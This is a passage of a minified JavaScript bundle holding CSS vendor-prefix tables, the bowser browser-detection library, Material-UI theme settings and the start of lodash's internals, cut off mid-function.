flexWrap:8,alignContent:8,alignItems:8,alignSelf:8,justifyContent:8,order:8,transition:6,transitionDelay:6,transitionDuration:6,transitionProperty:6,transitionTimingFunction:6,transform:8,transformOrigin:8,transformOriginX:8,transformOriginY:8,backfaceVisibility:8,perspective:8,perspectiveOrigin:8,transformStyle:8,transformOriginZ:8,animation:8,animationDelay:8,animationDirection:8,animationFillMode:8,animationDuration:8,animationIterationCount:8,animationName:8,animationPlayState:8,animationTimingFunction:8,appearance:10.1,userSelect:10.1,backdropFilter:10.1,fontKerning:9,scrollSnapType:10,scrollSnapPointsX:10,scrollSnapPointsY:10,scrollSnapDestination:10,scrollSnapCoordinate:10,textEmphasisPosition:7,textEmphasis:7,textEmphasisStyle:7,textEmphasisColor:7,boxDecorationBreak:10.1,clipPath:10.1,maskImage:10.1,maskMode:10.1,maskRepeat:10.1,maskPosition:10.1,maskClip:10.1,maskOrigin:10.1,maskSize:10.1,maskComposite:10.1,mask:10.1,maskBorderSource:10.1,maskBorderMode:10.1,maskBorderSlice:10.1,maskBorderWidth:10.1,maskBorderOutset:10.1,maskBorderRepeat:10.1,maskBorder:10.1,maskType:10.1,textDecorationStyle:10.1,textDecorationSkip:10.1,textDecorationLine:10.1,textDecorationColor:10.1,shapeImageThreshold:10,shapeImageMargin:10,shapeImageOutside:10,filter:9,hyphens:10.1,flowInto:10.1,flowFrom:10.1,breakBefore:8,breakAfter:8,breakInside:8,regionFragment:10.1,columnCount:8,columnFill:8,columnGap:8,columnRule:8,columnRuleColor:8,columnRuleStyle:8,columnRuleWidth:8,columns:8,columnSpan:8,columnWidth:8},firefox:{appearance:55,userSelect:55,boxSizing:28,textAlignLast:48,textDecorationStyle:35,textDecorationSkip:35,textDecorationLine:35,textDecorationColor:35,tabSize:55,hyphens:42,fontFeatureSettings:33,breakAfter:51,breakBefore:51,breakInside:51,columnCount:51,columnFill:51,columnGap:51,columnRule:51,columnRuleColor:51,columnRuleStyle:51,columnRuleWidth:51,columns:51,columnSpan:51,columnWidth:51},opera:{flex:16,flexBasis:16,flexDirection:16,flexGrow:16,flexFlow:16,flexShrink:16,flexWrap:16,alignContent:16,alignItems:16,alignSelf:16,justifyContent:16,order:16,transform:22,transformOrigin:22,transformOriginX:22,transformOriginY:22,backfaceVisibility:22,perspective:22,perspectiveOrigin:22,transformStyle:22,transformOriginZ:22,animation:29,animationDelay:29,animationDirection:29,animationFillMode:29,animationDuration:29,animationIterationCount:29,animationName:29,animationPlayState:29,animationTimingFunction:29,appearance:45,userSelect:40,fontKerning:19,textEmphasisPosition:45,textEmphasis:45,textEmphasisStyle:45,textEmphasisColor:45,boxDecorationBreak:45,clipPath:41,maskImage:45,maskMode:45,maskRepeat:45,maskPosition:45,maskClip:45,maskOrigin:45,maskSize:45,maskComposite:45,mask:45,maskBorderSource:45,maskBorderMode:45,maskBorderSlice:45,maskBorderWidth:45,maskBorderOutset:45,maskBorderRepeat:45,maskBorder:45,maskType:45,textDecorationStyle:43,textDecorationSkip:43,textDecorationLine:43,textDecorationColor:43,filter:39,fontFeatureSettings:34,breakAfter:36,breakBefore:36,breakInside:36,columnCount:36,columnFill:36,columnGap:36,columnRule:36,columnRuleColor:36,columnRuleStyle:36,columnRuleWidth:36,columns:36,columnSpan:36,columnWidth:36},ie:{flex:10,flexDirection:10,flexFlow:10,flexWrap:10,transform:9,transformOrigin:9,transformOriginX:9,transformOriginY:9,userSelect:11,wrapFlow:11,wrapThrough:11,wrapMargin:11,scrollSnapType:11,scrollSnapPointsX:11,scrollSnapPointsY:11,scrollSnapDestination:11,scrollSnapCoordinate:11,touchAction:10,hyphens:11,flowInto:11,flowFrom:11,breakBefore:11,breakAfter:11,breakInside:11,regionFragment:11,gridTemplateColumns:11,gridTemplateRows:11,gridTemplateAreas:11,gridTemplate:11,gridAutoColumns:11,gridAutoRows:11,gridAutoFlow:11,grid:11,gridRowStart:11,gridColumnStart:11,gridRowEnd:11,gridRow:11,gridColumn:11,gridColumnEnd:11,gridColumnGap:11,gridRowGap:11,gridArea:11,gridGap:11,textSizeAdjust:11},edge:{userSelect:15,wrapFlow:15,wrapThrough:15,wrapMargin:15,scrollSnapType:15,scrollSnapPointsX:15,scrollSnapPointsY:15,scrollSnapDestination:15,scrollSnapCoordinate:15,hyphens:15,flowInto:15,flowFrom:15,breakBefore:15,breakAfter:15,breakInside:15,regionFragment:15,gridTemplateColumns:15,gridTemplateRows:15,gridTemplateAreas:15,gridTemplate:15,gridAutoColumns:15,gridAutoRows:15,gridAutoFlow:15,grid:15,gridRowStart:15,gridColumnStart:15,gridRowEnd:15,gridRow:15,gridColumn:15,gridColumnEnd:15,gridColumnGap:15,gridRowGap:15,gridArea:15,gridGap:15},ios_saf:{flex:8.1,flexBasis:8.1,flexDirection:8.1,flexGrow:8.1,flexFlow:8.1,flexShrink:8.1,flexWrap:8.1,alignContent:8.1,alignItems:8.1,alignSelf:8.1,justifyContent:8.1,order:8.1,transition:6,transitionDelay:6,transitionDuration:6,transitionProperty:6,transitionTimingFunction:6,transform:8.1,transformOrigin:8.1,transformOriginX:8.1,transformOriginY:8.1,backfaceVisibility:8.1,perspective:8.1,perspectiveOrigin:8.1,transformStyle:8.1,transformOriginZ:8.1,animation:8.1,animationDelay:8.1,animationDirection:8.1,animationFillMode:8.1,animationDuration:8.1,animationIterationCount:8.1,animationName:8.1,animationPlayState:8.1,animationTimingFunction:8.1,appearance:10,userSelect:10,backdropFilter:10,fontKerning:10,scrollSnapType:10,scrollSnapPointsX:10,scrollSnapPointsY:10,scrollSnapDestination:10,scrollSnapCoordinate:10,boxDecorationBreak:10,clipPath:10,maskImage:10,maskMode:10,maskRepeat:10,maskPosition:10,maskClip:10,maskOrigin:10,maskSize:10,maskComposite:10,mask:10,maskBorderSource:10,maskBorderMode:10,maskBorderSlice:10,maskBorderWidth:10,maskBorderOutset:10,maskBorderRepeat:10,maskBorder:10,maskType:10,textSizeAdjust:10,textDecorationStyle:10,textDecorationSkip:10,textDecorationLine:10,textDecorationColor:10,shapeImageThreshold:10,shapeImageMargin:10,shapeImageOutside:10,filter:9,hyphens:10,flowInto:10,flowFrom:10,breakBefore:8.1,breakAfter:8.1,breakInside:8.1,regionFragment:10,columnCount:8.1,columnFill:8.1,columnGap:8.1,columnRule:8.1,columnRuleColor:8.1,columnRuleStyle:8.1,columnRuleWidth:8.1,columns:8.1,columnSpan:8.1,columnWidth:8.1},android:{borderImage:4.2,borderImageOutset:4.2,borderImageRepeat:4.2,borderImageSlice:4.2,borderImageSource:4.2,borderImageWidth:4.2,flex:4.2,flexBasis:4.2,flexDirection:4.2,flexGrow:4.2,flexFlow:4.2,flexShrink:4.2,flexWrap:4.2,alignContent:4.2,alignItems:4.2,alignSelf:4.2,justifyContent:4.2,order:4.2,transition:4.2,transitionDelay:4.2,transitionDuration:4.2,transitionProperty:4.2,transitionTimingFunction:4.2,transform:4.4,transformOrigin:4.4,transformOriginX:4.4,transformOriginY:4.4,backfaceVisibility:4.4,perspective:4.4,perspectiveOrigin:4.4,transformStyle:4.4,transformOriginZ:4.4,animation:4.4,animationDelay:4.4,animationDirection:4.4,animationFillMode:4.4,animationDuration:4.4,animationIterationCount:4.4,animationName:4.4,animationPlayState:4.4,animationTimingFunction:4.4,appearance:53,userSelect:53,fontKerning:4.4,textEmphasisPosition:53,textEmphasis:53,textEmphasisStyle:53,textEmphasisColor:53,boxDecorationBreak:53,clipPath:53,maskImage:53,maskMode:53,maskRepeat:53,maskPosition:53,maskClip:53,maskOrigin:53,maskSize:53,maskComposite:53,mask:53,maskBorderSource:53,maskBorderMode:53,maskBorderSlice:53,maskBorderWidth:53,maskBorderOutset:53,maskBorderRepeat:53,maskBorder:53,maskType:53,filter:4.4,fontFeatureSettings:4.4,breakAfter:53,breakBefore:53,breakInside:53,columnCount:53,columnFill:53,columnGap:53,columnRule:53,columnRuleColor:53,columnRuleStyle:53,columnRuleWidth:53,columns:53,columnSpan:53,columnWidth:53},and_chr:{appearance:56,textEmphasisPosition:56,textEmphasis:56,textEmphasisStyle:56,textEmphasisColor:56,boxDecorationBreak:56,maskImage:56,maskMode:56,maskRepeat:56,maskPosition:56,maskClip:56,maskOrigin:56,maskSize:56,maskComposite:56,mask:56,maskBorderSource:56,maskBorderMode:56,maskBorderSlice:56,maskBorderWidth:56,maskBorderOutset:56,maskBorderRepeat:56,maskBorder:56,maskType:56,textDecorationStyle:56,textDecorationSkip:56,textDecorationLine:56,textDecorationColor:56},and_uc:{flex:11,flexBasis:11,flexDirection:11,flexGrow:11,flexFlow:11,flexShrink:11,flexWrap:11,alignContent:11,alignItems:11,alignSelf:11,justifyContent:11,order:11,transition:11,transitionDelay:11,transitionDuration:11,transitionProperty:11,transitionTimingFunction:11,transform:11,transformOrigin:11,transformOriginX:11,transformOriginY:11,backfaceVisibility:11,perspective:11,perspectiveOrigin:11,transformStyle:11,transformOriginZ:11,animation:11,animationDelay:11,animationDirection:11,animationFillMode:11,animationDuration:11,animationIterationCount:11,animationName:11,animationPlayState:11,animationTimingFunction:11,appearance:11,userSelect:11,fontKerning:11,textEmphasisPosition:11,textEmphasis:11,textEmphasisStyle:11,textEmphasisColor:11,maskImage:11,maskMode:11,maskRepeat:11,maskPosition:11,maskClip:11,maskOrigin:11,maskSize:11,maskComposite:11,mask:11,maskBorderSource:11,maskBorderMode:11,maskBorderSlice:11,maskBorderWidth:11,maskBorderOutset:11,maskBorderRepeat:11,maskBorder:11,maskType:11,textSizeAdjust:11,filter:11,hyphens:11,flowInto:11,flowFrom:11,breakBefore:11,breakAfter:11,breakInside:11,regionFragment:11,fontFeatureSettings:11,columnCount:11,columnFill:11,columnGap:11,columnRule:11,columnRuleColor:11,columnRuleStyle:11,columnRuleWidth:11,columns:11,columnSpan:11,columnWidth:11},op_mini:{}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if("chrome"===e&&t<43||("safari"===e||"ios_saf"===e)&&t<9||"opera"===e&&t<30||"android"===e&&t<=4.4||"and_uc"===e)return n+"keyframes";return"keyframes"},e.exports=t.default},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){var r;r=function(){var e=!0;function t(t){function n(e){var n=t.match(e);return n&&n.length>1&&n[1]||""}function r(e){var n=t.match(e);return n&&n.length>1&&n[2]||""}var o,i=n(/(ipod|iphone|ipad)/i).toLowerCase(),a=!/like android/i.test(t)&&/android/i.test(t),u=/nexus\s*[0-6]\s*/i.test(t),s=!u&&/nexus\s*[0-9]+/i.test(t),c=/CrOS/.test(t),l=/silk/i.test(t),f=/sailfish/i.test(t),p=/tizen/i.test(t),d=/(web|hpw)os/i.test(t),h=/windows phone/i.test(t),v=(/SamsungBrowser/i.test(t),!h&&/windows/i.test(t)),y=!i&&!l&&/macintosh/i.test(t),b=!a&&!f&&!p&&!d&&/linux/i.test(t),m=r(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),g=n(/version\/(\d+(\.\d+)?)/i),_=/tablet/i.test(t)&&!/tablet pc/i.test(t),x=!_&&/[^-]mobi/i.test(t),w=/xbox/i.test(t);/opera/i.test(t)?o={name:"Opera",opera:e,version:g||n(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(t)?o={name:"Opera",opera:e,version:n(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||g}:/SamsungBrowser/i.test(t)?o={name:"Samsung Internet for Android",samsungBrowser:e,version:g||n(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(t)?o={name:"Opera Coast",coast:e,version:g||n(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(t)?o={name:"Yandex Browser",yandexbrowser:e,version:g||n(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(t)?o={name:"UC Browser",ucbrowser:e,version:n(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(t)?o={name:"Maxthon",maxthon:e,version:n(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(t)?o={name:"Epiphany",epiphany:e,version:n(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(t)?o={name:"Puffin",puffin:e,version:n(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(t)?o={name:"Sleipnir",sleipnir:e,version:n(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(t)?o={name:"K-Meleon",kMeleon:e,version:n(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:h?(o={name:"Windows Phone",osname:"Windows Phone",windowsphone:e},m?(o.msedge=e,o.version=m):(o.msie=e,o.version=n(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(t)?o={name:"Internet Explorer",msie:e,version:n(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:c?o={name:"Chrome",osname:"Chrome OS",chromeos:e,chromeBook:e,chrome:e,version:n(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(t)?o={name:"Microsoft Edge",msedge:e,version:m}:/vivaldi/i.test(t)?o={name:"Vivaldi",vivaldi:e,version:n(/vivaldi\/(\d+(\.\d+)?)/i)||g}:f?o={name:"Sailfish",osname:"Sailfish OS",sailfish:e,version:n(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(t)?o={name:"SeaMonkey",seamonkey:e,version:n(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(t)?(o={name:"Firefox",firefox:e,version:n(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(t)&&(o.firefoxos=e,o.osname="Firefox OS")):l?o={name:"Amazon Silk",silk:e,version:n(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(t)?o={name:"PhantomJS",phantom:e,version:n(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(t)?o={name:"SlimerJS",slimer:e,version:n(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(t)||/rim\stablet/i.test(t)?o={name:"BlackBerry",osname:"BlackBerry OS",blackberry:e,version:g||n(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:d?(o={name:"WebOS",osname:"WebOS",webos:e,version:g||n(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(t)&&(o.touchpad=e)):/bada/i.test(t)?o={name:"Bada",osname:"Bada",bada:e,version:n(/dolfin\/(\d+(\.\d+)?)/i)}:p?o={name:"Tizen",osname:"Tizen",tizen:e,version:n(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||g}:/qupzilla/i.test(t)?o={name:"QupZilla",qupzilla:e,version:n(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||g}:/chromium/i.test(t)?o={name:"Chromium",chromium:e,version:n(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||g}:/chrome|crios|crmo/i.test(t)?o={name:"Chrome",chrome:e,version:n(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:a?o={name:"Android",version:g}:/safari|applewebkit/i.test(t)?(o={name:"Safari",safari:e},g&&(o.version=g)):i?(o={name:"iphone"==i?"iPhone":"ipad"==i?"iPad":"iPod"},g&&(o.version=g)):o=/googlebot/i.test(t)?{name:"Googlebot",googlebot:e,version:n(/googlebot\/(\d+(\.\d+))/i)||g}:{name:n(/^(.*)\/(.*) /),version:r(/^(.*)\/(.*) /)},!o.msedge&&/(apple)?webkit/i.test(t)?(/(apple)?webkit\/537\.36/i.test(t)?(o.name=o.name||"Blink",o.blink=e):(o.name=o.name||"Webkit",o.webkit=e),!o.version&&g&&(o.version=g)):!o.opera&&/gecko\//i.test(t)&&(o.name=o.name||"Gecko",o.gecko=e,o.version=o.version||n(/gecko\/(\d+(\.\d+)?)/i)),o.windowsphone||!a&&!o.silk?!o.windowsphone&&i?(o[i]=e,o.ios=e,o.osname="iOS"):y?(o.mac=e,o.osname="macOS"):w?(o.xbox=e,o.osname="Xbox"):v?(o.windows=e,o.osname="Windows"):b&&(o.linux=e,o.osname="Linux"):(o.android=e,o.osname="Android");var S="";o.windows?S=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(n(/Windows ((NT|XP)( \d\d?.\d)?)/i)):o.windowsphone?S=n(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):o.mac?S=(S=n(/Mac OS X (\d+([_\.\s]\d+)*)/i)).replace(/[_\s]/g,"."):i?S=(S=n(/os (\d+([_\s]\d+)*) like mac os x/i)).replace(/[_\s]/g,"."):a?S=n(/android[ \/-](\d+(\.\d+)*)/i):o.webos?S=n(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):o.blackberry?S=n(/rim\stablet\sos\s(\d+(\.\d+)*)/i):o.bada?S=n(/bada\/(\d+(\.\d+)*)/i):o.tizen&&(S=n(/tizen[\/\s](\d+(\.\d+)*)/i)),S&&(o.osversion=S);var k=!o.windows&&S.split(".")[0];return _||s||"ipad"==i||a&&(3==k||k>=4&&!x)||o.silk?o.tablet=e:(x||"iphone"==i||"ipod"==i||a||u||o.blackberry||o.webos||o.bada)&&(o.mobile=e),o.msedge||o.msie&&o.version>=10||o.yandexbrowser&&o.version>=15||o.vivaldi&&o.version>=1||o.chrome&&o.version>=20||o.samsungBrowser&&o.version>=4||o.firefox&&o.version>=20||o.safari&&o.version>=6||o.opera&&o.version>=10||o.ios&&o.osversion&&o.osversion.split(".")[0]>=6||o.blackberry&&o.version>=10.1||o.chromium&&o.version>=20?o.a=e:o.msie&&o.version<10||o.chrome&&o.version<20||o.firefox&&o.version<20||o.safari&&o.version<6||o.opera&&o.version<10||o.ios&&o.osversion&&o.osversion.split(".")[0]<6||o.chromium&&o.version<20?o.c=e:o.x=e,o}var n=t("undefined"!=typeof navigator&&navigator.userAgent||"");function r(e){return e.split(".").length}function o(e,t){var n,r=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n++)r.push(t(e[n]));return r}function i(e){for(var t=Math.max(r(e[0]),r(e[1])),n=o(e,function(e){var n=t-r(e);return o((e+=new Array(n+1).join(".0")).split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});--t>=0;){if(n[0][t]>n[1][t])return 1;if(n[0][t]!==n[1][t])return-1;if(0===t)return 0}}function a(e,r,o){var a=n;"string"==typeof r&&(o=r,r=void 0),void 0===r&&(r=!1),o&&(a=t(o));var u=""+a.version;for(var s in e)if(e.hasOwnProperty(s)&&a[s]){if("string"!=typeof e[s])throw new Error("Browser version in the minVersion map should be a string: "+s+": "+String(e));return i([u,e[s]])<0}return r}return n.test=function(e){for(var t=0;t<e.length;++t){var r=e[t];if("string"==typeof r&&r in n)return!0}return!1},n.isUnsupportedBrowser=a,n.compareVersions=i,n.check=function(e,t,n){return!a(e,t,n)},n._detect=t,n.detect=t,n},void 0!==e&&e.exports?e.exports=r():n(351)("bowser",r)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=i.default._detect(e);t.yandexbrowser&&(t=i.default._detect(e.replace(/YaBrowser\/[0-9.]*/,"")));for(var n in a)if(t.hasOwnProperty(n)){var r=a[n];t.jsPrefix=r,t.cssPrefix="-"+r.toLowerCase()+"-";break}t.browserName=function(e){if(e.firefox)return"firefox";if(e.mobile||e.tablet){if(e.ios)return"ios_saf";if(e.android)return"android";if(e.opera)return"op_mini"}for(var t in u)if(e.hasOwnProperty(t))return u[t]}(t),t.version?t.browserVersion=parseFloat(t.version):t.browserVersion=parseInt(parseFloat(t.osversion),10);t.osVersion=parseFloat(t.osversion),"ios_saf"===t.browserName&&t.browserVersion>t.osVersion&&(t.browserVersion=t.osVersion);"android"===t.browserName&&t.chrome&&t.browserVersion>37&&(t.browserName="and_chr");"android"===t.browserName&&t.osVersion<5&&(t.browserVersion=t.osVersion);"android"===t.browserName&&t.samsungBrowser&&(t.browserName="and_chr",t.browserVersion=44);return t};var r,o=n(352),i=(r=o)&&r.__esModule?r:{default:r};var a={chrome:"Webkit",safari:"Webkit",ios:"Webkit",android:"Webkit",phantom:"Webkit",opera:"Webkit",webos:"Webkit",blackberry:"Webkit",bada:"Webkit",tizen:"Webkit",chromium:"Webkit",vivaldi:"Webkit",firefox:"Moz",seamoney:"Moz",sailfish:"Moz",msie:"ms",msedge:"ms"},u={chrome:"chrome",chromium:"chrome",safari:"safari",firfox:"firefox",msedge:"edge",opera:"opera",vivaldi:"opera",msie:"ie"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=function(e){var t=e.prefixMap,n=e.plugins,l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};return function(){function e(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var r="undefined"!=typeof navigator?navigator.userAgent:void 0;if(this._userAgent=n.userAgent||r,this._keepUnprefixed=n.keepUnprefixed||!1,this._userAgent&&(this._browserInfo=(0,o.default)(this._userAgent)),!this._browserInfo||!this._browserInfo.cssPrefix)return this._useFallback=!0,!1;this.prefixedKeyframes=(0,i.default)(this._browserInfo.browserName,this._browserInfo.browserVersion,this._browserInfo.cssPrefix);var a=this._browserInfo.browserName&&t[this._browserInfo.browserName];if(a){for(var u in this._requiresPrefix={},a)a[u]>=this._browserInfo.browserVersion&&(this._requiresPrefix[u]=!0);this._hasPropsRequiringPrefix=Object.keys(this._requiresPrefix).length>0}else this._useFallback=!0;this._metaData={browserVersion:this._browserInfo.browserVersion,browserName:this._browserInfo.browserName,cssPrefix:this._browserInfo.cssPrefix,jsPrefix:this._browserInfo.jsPrefix,keepUnprefixed:this._keepUnprefixed,requiresPrefix:this._requiresPrefix}}return r(e,[{key:"prefix",value:function(e){return this._useFallback?l(e):this._hasPropsRequiringPrefix?this._prefixStyle(e):e}},{key:"_prefixStyle",value:function(e){for(var t in e){var r=e[t];if((0,s.default)(r))e[t]=this.prefix(r);else if(Array.isArray(r)){for(var o=[],i=0,l=r.length;i<l;++i){var f=(0,c.default)(n,t,r[i],e,this._metaData);(0,u.default)(o,f||r[i])}o.length>0&&(e[t]=o)}else{var p=(0,c.default)(n,t,r,e,this._metaData);p&&(e[t]=p),this._requiresPrefix.hasOwnProperty(t)&&(e[this._browserInfo.jsPrefix+(0,a.default)(t)]=r,this._keepUnprefixed||delete e[t])}}return e}}],[{key:"prefixAll",value:function(e){return l(e)}}]),e}()};var o=l(n(353)),i=l(n(350)),a=l(n(179)),u=l(n(210)),s=l(n(209)),c=l(n(178));function l(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.prefixMap,n=e.plugins;return function e(u){for(var s in u){var c=u[s];if((0,a.default)(c))u[s]=e(c);else if(Array.isArray(c)){for(var l=[],f=0,p=c.length;f<p;++f){var d=(0,o.default)(n,s,c[f],u,t);(0,i.default)(l,d||c[f])}l.length>0&&(u[s]=l)}else{var h=(0,o.default)(n,s,c,u,t);h&&(u[s]=h),(0,r.default)(t,s,u)}}return u}};var r=u(n(274)),o=u(n(178)),i=u(n(210)),a=u(n(209));function u(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t="undefined"!=typeof navigator,n=e.userAgent;void 0===n&&t&&(n=navigator.userAgent),void 0!==n||s||(s=!0);var u=(0,r.default)(a.default);if(!1===n)return null;if("all"===n||void 0===n)return function(e){var n=-1!==["flex","inline-flex"].indexOf(e.display),r=u(e);if(n){var o=r.display;r.display=t?o[o.length-1]:o.join("; display: ")}return r};var c=new((0,o.default)(i.default,u))({userAgent:n});return function(e){return c.prefix(e)}};var r=u(n(355)),o=u(n(354)),i=u(n(349)),a=u(n(341));u(n(90));function u(e){return e&&e.__esModule?e:{default:e}}var s=!1},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={menu:1e3,appBar:1100,drawerOverlay:1200,drawer:1300,dialogOverlay:1400,dialog:1500,layer:2e3,popover:2100,snackbar:2900,tooltip:3e3}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={iconSize:24,desktopGutter:24,desktopGutterMore:32,desktopGutterLess:16,desktopGutterMini:8,desktopKeylineIncrement:64,desktopDropDownMenuItemHeight:32,desktopDropDownMenuFontSize:15,desktopDrawerMenuItemHeight:48,desktopSubheaderHeight:48,desktopToolbarHeight:56}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(144),i=n(115),a=n(358),u=(r=a)&&r.__esModule?r:{default:r};t.default={spacing:u.default,fontFamily:"Roboto, sans-serif",borderRadius:2,palette:{primary1Color:o.cyan500,primary2Color:o.cyan700,primary3Color:o.grey400,accent1Color:o.pinkA200,accent2Color:o.grey100,accent3Color:o.grey500,textColor:o.darkBlack,secondaryTextColor:(0,i.fade)(o.darkBlack,.54),alternateTextColor:o.white,canvasColor:o.white,borderColor:o.grey300,disabledColor:(0,i.fade)(o.darkBlack,.3),pickerHeaderColor:o.cyan500,clockCircleColor:(0,i.fade)(o.darkBlack,.07),shadowColor:o.fullBlack}}},function(e,t,n){(function(e,n){var r=200,o="__lodash_hash_undefined__",i=800,a=16,u=9007199254740991,s="[object Arguments]",c="[object AsyncFunction]",l="[object Function]",f="[object GeneratorFunction]",p="[object Null]",d="[object Object]",h="[object Proxy]",v="[object Undefined]",y=/^\[object .+?Constructor\]$/,b=/^(?:0|[1-9]\d*)$/,m={};m["[object Float32Array]"]=m["[object Float64Array]"]=m["[object Int8Array]"]=m["[object Int16Array]"]=m["[object Int32Array]"]=m["[object Uint8Array]"]=m["[object Uint8ClampedArray]"]=m["[object Uint16Array]"]=m["[object Uint32Array]"]=!0,m[s]=m["[object Array]"]=m["[object ArrayBuffer]"]=m["[object Boolean]"]=m["[object DataView]"]=m["[object Date]"]=m["[object Error]"]=m[l]=m["[object Map]"]=m["[object Number]"]=m[d]=m["[object RegExp]"]=m["[object Set]"]=m["[object String]"]=m["[object WeakMap]"]=!1;var g="object"==typeof e&&e&&e.Object===Object&&e,_="object"==typeof self&&self&&self.Object===Object&&self,x=g||_||Function("return this")(),w="object"==typeof t&&t&&!t.nodeType&&t,S=w&&"object"==typeof n&&n&&!n.nodeType&&n,k=S&&S.exports===w,C=k&&g.process,O=function(){try{return C&&C.binding&&C.binding("util")}catch(e){}}(),E=O&&O.isTypedArray;function T(e,t){return"__proto__"==t?void 0:e[t]}var A,M,P,j=Array.prototype,I=Function.prototype,R=Object.prototype,D=x["__core-js_shared__"],F=I.toString,N=R.hasOwnProperty,z=(A=/[^.]+$/.exec(D&&D.keys&&D.keys.IE_PROTO||""))?"Symbol(src)_1."+A:"",L=R.toString,B=F.call(Object),U=RegExp("^"+F.call(N).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),W=k?x.Buffer:void 0,q=x.Symbol,H=x.Uint8Array,V=W?W.allocUnsafe:void 0,K=(M=Object.getPrototypeOf,P=Object,function(e){return M(P(e))}),G=Object.create,$=R.propertyIsEnumerable,Y=j.splice,X=q?q.toStringTag:void 0,Q=function(){try{var e=we(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),Z=W?W.isBuffer:void 0,J=Math.max,ee=Date.now,te=we(x,"Map"),ne=we(Object,"create"),re=function(){function e(){}return function(t){if(!Ie(t))return{};if(G)return G(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function oe(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ie(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ae(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ue(e){var t=this.__data__=new ie(e);this.size=t.size}function se(e,t){var n=Te(e),r=!n&&Ee(e),o=!n&&!r&&Me(e),i=!n&&!r&&!o&&De(e),a=n||r||o||i,u=a?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],s=u.length;for(var c in e)!t&&!N.call(e,c)||a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Se(c,s))||u.push(c);return u}function ce(e,t,n){(void 0===n||Oe(e[t],n))&&(void 0!==n||t in e)||pe(e,t,n)}function le(e,t,n){var r=e[t];N.call(e,t)&&Oe(r,n)&&(void 0!==n||t in e)||pe(e,t,n)}function fe(e,t){for(var n=e.length;n--;)if(Oe(e[n][0],t))return n;return-1}function 